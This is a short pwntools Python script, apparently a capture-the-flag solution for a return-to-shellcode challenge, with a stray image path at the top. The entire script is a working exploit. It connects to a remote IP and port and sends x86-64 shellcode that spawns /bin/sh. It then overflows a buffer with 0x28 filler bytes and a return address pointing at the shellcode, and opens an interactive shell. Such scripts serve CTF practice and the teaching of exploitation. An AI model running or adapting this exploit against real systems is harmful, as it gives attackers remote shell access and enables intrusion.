 from pwn import *
context.arch = "amd64"
ip = "120.114.62.211"
port = 2122
context.arch = "amd64"
r = remote(ip, port)
# r = process("./ret2sc")
shellcode =\
"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
# "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
r.sendafter(':', shellcode)
#r.recvuntil(':')
#r.sendline(shellcode)
shellcode_address =0x601080
r.recvuntil(':')
r.sendline(b"a"*0x28 + p64(shellcode_address))
r.interactive()